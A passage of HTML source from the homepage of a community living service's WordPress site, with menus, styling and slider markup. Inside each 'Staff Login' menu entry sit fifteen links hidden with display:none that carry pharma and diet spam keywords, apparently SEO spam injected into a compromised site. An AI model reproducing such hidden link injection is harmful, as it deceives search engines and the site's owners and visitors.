						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-page-css">@media only screen and (min-width: 981px)
{
.t .heading.heading-with-icon.icon-left {
    margin-top: -55px;
    text-align: left;
}
}
.avada-has-rev-slider-styles .avada-skin-rev {
    BORDER: 0 !IMPORTANT;
}
.fusion-fullwidth.fullwidth-box.fusion-builder-row-8 {
    width: 90%;
    margin: 0 auto;
}
.t .fusion-content-boxes.fusion-columns-1 .fusion-column,.t.fusion-content-boxes {
    margin-bottom: 0px !important;
}
.t h2.content-box-heading {
    font-size: 26px !important;
color:#fff !important;
}
.heading.heading-with-icon.icon-left.image
{
text-align:left;
}
.t.fusion-content-boxes .content-wrapper-background {
    padding: 20px 30px !important;
}
.fusion-content-boxes {
    margin-bottom: 0 !important;
}
h2.content-box-heading {
    font-size: 18px !important;
    text-align: left;
}
.fusion-content-boxes {
    margin-bottom: 30px !important;
}
.fusion-content-boxes.content-boxes-icon-on-top .content-container
{
text-align:left !important;
    font-size: 14px !important;

}</style>
	</head>

<body class="home page-template page-template-100-width page-template-100-width-php page page-id-2 fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-has-logo-background avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" >
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-classic">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo-background"><div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="15px" data-margin-right="10px">
			<a class="fusion-logo-link"  href="http://detrinitycomm.net/" >

						<!-- standard logo -->
			<img src="http://detrinitycomm.net/wp-content/uploads/2022/03/logo.png" srcset="http://detrinitycomm.net/wp-content/uploads/2022/03/logo.png 1x" width="204" height="137" alt="De Trinity Community Living Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div></div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="http://detrinitycomm.net/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main" class="fusion-menu"><li  id="menu-item-69"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-69"  data-item-id="69"><a  href="http://detrinitycomm.net/" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text">Home</span></a></li><li  id="menu-item-70"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"  data-item-id="70"><a  href="#aboutus" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-info fas" aria-hidden="true"></i></span><span class="menu-text">About Us</span></a></li><li  id="menu-item-71"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"  data-item-id="71"><a  href="#whatwedo" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-tasks fas" aria-hidden="true"></i></span><span class="menu-text">What we do</span></a></li><li  id="menu-item-72"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"  data-item-id="72"><a  href="#countiesserved" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-heart far" aria-hidden="true"></i></span><span class="menu-text">Counties Served</span></a></li><li  id="menu-item-73"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"  data-item-id="73"><a  href="#contactus" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-id-card far" aria-hidden="true"></i></span><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-74"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"  data-item-id="74"><a  href="https://login.one.com/mail" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-arrow-alt-circle-right far" aria-hidden="true"></i></span><span class="menu-text">Staff Login <div style='display:none'><a href="https://bao.gov.bb/blog?heart=can-marijuana-iff5o-lower-blood-pressure">can marijuana lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=hydra-i6lewp-penis-enlargement-pump">hydra penis enlargement pump</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=6jrzpdn3-weight-loss-and-depression-pills">weight loss and depression pills</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=quick-bcozyli-natural-remedies-to-lower-blood-pressure">quick natural remedies to lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=how-to-increase-61leep-penis-erection">how to increase penis erection</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=keto-rthib8-diet-for-women-over-55">keto diet for women over 55</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=multivitamin-to-lower-blood-x7rp-pressure">multivitamin to lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=o8hyw-adipex-like-diet-pills">adipex like diet pills</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=ov7j1mfj-diovan-beta-blocker">diovan beta blocker</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=keto-diet-with-c23fopu-no-exercise-outperforms">keto diet with no exercise outperforms</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=how-to-cut-fat-fast-ywq04g4y">how to cut fat fast</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=blood-pressure-pills-inbochana-gtpk">blood pressure pills inbochana</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=6-natural-remedies-to-lower-blood-pressure-facebook-329xs4">6 natural remedies to lower blood pressure facebook</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=prednisone-side-ezdh0-effect-erectile-dysfunction">prednisone side effect erectile dysfunction</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=how-b1o6ls-long-until-exercise-starts-to-lower-my-blood-pressure">how long until exercise starts to lower my blood pressure?</a></div></span></a></li><li  id="menu-item-75"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"  data-item-id="75"><a  class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-phone-alt fas" aria-hidden="true"></i></span><span class="menu-text">646.400.4562</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="http://detrinitycomm.net/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-69"  data-item-id="69"><a  href="http://detrinitycomm.net/" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"  data-item-id="70"><a  href="#aboutus" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-info fas" aria-hidden="true"></i></span><span class="menu-text">About Us</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"  data-item-id="71"><a  href="#whatwedo" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-tasks fas" aria-hidden="true"></i></span><span class="menu-text">What we do</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"  data-item-id="72"><a  href="#countiesserved" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-heart far" aria-hidden="true"></i></span><span class="menu-text">Counties Served</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"  data-item-id="73"><a  href="#contactus" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-id-card far" aria-hidden="true"></i></span><span class="menu-text">Contact Us</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"  data-item-id="74"><a  href="https://login.one.com/mail" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-arrow-alt-circle-right far" aria-hidden="true"></i></span><span class="menu-text">Staff Login <div style='display:none'><a href="https://bao.gov.bb/blog?heart=can-marijuana-iff5o-lower-blood-pressure">can marijuana lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=hydra-i6lewp-penis-enlargement-pump">hydra penis enlargement pump</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=6jrzpdn3-weight-loss-and-depression-pills">weight loss and depression pills</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=quick-bcozyli-natural-remedies-to-lower-blood-pressure">quick natural remedies to lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=how-to-increase-61leep-penis-erection">how to increase penis erection</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=keto-rthib8-diet-for-women-over-55">keto diet for women over 55</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=multivitamin-to-lower-blood-x7rp-pressure">multivitamin to lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=o8hyw-adipex-like-diet-pills">adipex like diet pills</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=ov7j1mfj-diovan-beta-blocker">diovan beta blocker</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=keto-diet-with-c23fopu-no-exercise-outperforms">keto diet with no exercise outperforms</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=how-to-cut-fat-fast-ywq04g4y">how to cut fat fast</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=blood-pressure-pills-inbochana-gtpk">blood pressure pills inbochana</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=6-natural-remedies-to-lower-blood-pressure-facebook-329xs4">6 natural remedies to lower blood pressure facebook</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=prednisone-side-ezdh0-effect-erectile-dysfunction">prednisone side effect erectile dysfunction</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=how-b1o6ls-long-until-exercise-starts-to-lower-my-blood-pressure">how long until exercise starts to lower my blood pressure?</a></div></span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"  data-item-id="75"><a  class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-phone-alt fas" aria-hidden="true"></i></span><span class="menu-text">646.400.4562</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-69"  data-item-id="69"><a  href="http://detrinitycomm.net/" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"  data-item-id="70"><a  href="#aboutus" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-info fas" aria-hidden="true"></i></span><span class="menu-text">About Us</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"  data-item-id="71"><a  href="#whatwedo" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-tasks fas" aria-hidden="true"></i></span><span class="menu-text">What we do</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"  data-item-id="72"><a  href="#countiesserved" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-heart far" aria-hidden="true"></i></span><span class="menu-text">Counties Served</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"  data-item-id="73"><a  href="#contactus" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-id-card far" aria-hidden="true"></i></span><span class="menu-text">Contact Us</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"  data-item-id="74"><a  href="https://login.one.com/mail" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-arrow-alt-circle-right far" aria-hidden="true"></i></span><span class="menu-text">Staff Login <div style='display:none'><a href="https://bao.gov.bb/blog?heart=can-marijuana-iff5o-lower-blood-pressure">can marijuana lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=hydra-i6lewp-penis-enlargement-pump">hydra penis enlargement pump</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=6jrzpdn3-weight-loss-and-depression-pills">weight loss and depression pills</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=quick-bcozyli-natural-remedies-to-lower-blood-pressure">quick natural remedies to lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=how-to-increase-61leep-penis-erection">how to increase penis erection</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=keto-rthib8-diet-for-women-over-55">keto diet for women over 55</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=multivitamin-to-lower-blood-x7rp-pressure">multivitamin to lower blood pressure</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=o8hyw-adipex-like-diet-pills">adipex like diet pills</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=ov7j1mfj-diovan-beta-blocker">diovan beta blocker</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=keto-diet-with-c23fopu-no-exercise-outperforms">keto diet with no exercise outperforms</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?diet=how-to-cut-fat-fast-ywq04g4y">how to cut fat fast</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=blood-pressure-pills-inbochana-gtpk">blood pressure pills inbochana</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=6-natural-remedies-to-lower-blood-pressure-facebook-329xs4">6 natural remedies to lower blood pressure facebook</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?male=prednisone-side-ezdh0-effect-erectile-dysfunction">prednisone side effect erectile dysfunction</a></div> <div style='display:none'><a href="https://bao.gov.bb/blog?heart=how-b1o6ls-long-until-exercise-starts-to-lower-my-blood-pressure">how long until exercise starts to lower my blood pressure?</a></div></span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"  data-item-id="75"><a  class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-phone-alt fas" aria-hidden="true"></i></span><span class="menu-text">646.400.4562</span></a></li></ul></div>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="http://detrinitycomm.net/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
			
<div class="fusion-slider-revolution rev_slider_wrapper">			<!-- START Slider 1 REVOLUTION SLIDER 6.5.14 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.5.14">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-2" data-title="Slide" data-thumb="//detrinitycomm.net/wp-content/uploads/2022/03/bg-50x100.png" data-in="o:1;x:-100%;" data-out="a:false;">
							<img src="//detrinitycomm.net/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="bg" width="1920" height="880" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//detrinitycomm.net/wp-content/uploads/2022/03/bg.png" data-bg="p:left center;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-2-layer-0" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:269px;y:223px;"
								data-text="w:normal;s:27;l:25;fw:300;"
								data-dim="w:614px;"
								data-frame_1="st:880;sR:880;"
								data-frame_999="o:0;st:w;sR:7820;"
								style="z-index:10;font-family:'Poppins';"
							>Welcome To 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-2-layer-1" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:266px;y:263px;"
								data-text="w:normal;s:64;l:66;fw:600;"
								data-frame_1="st:880;sR:880;"
								data-frame_999="o:0;st:w;sR:7820;"
								style="z-index:8;font-family:'Poppins';"
							>De Trinity <br />Community Living 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-2-layer-2" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:271px;y:419px;"
								data-text="w:normal;s:16;l:25;fw:300;"
								data-dim="w:614px;"
								data-frame_1="st:880;sR:880;"
								data-frame_999="o:0;st:w;sR:7820;"
								style="z-index:9;font-family:'Poppins';"
							>Service is our Passion. We are committed to finding innovative ways to enrich the lives of the people we serve.  
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-2-layer-3" 
								class="rev-btn"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:273px;y:499px;"
								data-text="w:normal;s:17;l:40;fw:500;"
								data-dim="minh:0px;"
								data-actions='id:countiesserved;o:click;a:scrollto;sp:1000ms;e:power1.inOut;'
								data-padding="r:25;l:25;"
								data-frame_1="st:880;sR:880;"
								data-frame_999="o:0;st:w;sR:7820;"
								data-frame_hover="bgc:#007aff;bor:0px,0px,0px,0px;bri:120%;"
								style="z-index:11;background-color:#ae8544;font-family:'Oswald';"
							>CLICK HERE 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-3" data-title="Slide" data-thumb="//detrinitycomm.net/wp-content/uploads/2022/03/bg2-50x100.png" data-in="o:1;x:-100%;" data-out="a:false;">
							<img src="//detrinitycomm.net/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="bg2" width="1920" height="880" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//detrinitycomm.net/wp-content/uploads/2022/03/bg2.png" data-bg="p:left center;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-3-layer-1" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:272px;y:305px;"
								data-text="w:normal;s:64;l:75;fw:600;"
								data-frame_1="st:880;sR:880;"
								data-frame_999="o:0;st:w;sR:7820;"
								style="z-index:8;font-family:'Poppins';"
							>WHY CHOOSE US 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-2" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:275px;y:401px;"
								data-text="w:normal;s:16;l:25;fw:300;"
								data-dim="w:614px;"
								data-frame_1="st:880;sR:880;"
								data-frame_999="o:0;st:w;sR:7820;"
								style="z-index:9;font-family:'Poppins';"
							>Our team of staffs are equipped with wealth of experience. 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-3" 
								class="rev-btn"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:277px;y:455px;"
								data-text="w:normal;s:17;l:40;fw:500;"
								data-dim="minh:0px;"
								data-actions='id:countiesserved;o:click;a:scrollto;sp:1000ms;e:power1.inOut;'
								data-padding="r:25;l:25;"
								data-frame_1="st:880;sR:880;"
								data-frame_999="o:0;st:w;sR:7820;"
								data-frame_hover="bgc:#007aff;bor:0px,0px,0px,0px;bri:120%;"
								style="z-index:11;background-color:#ae8544;font-family:'Oswald';"
							>CLICK HERE 
							</rs-layer><!--
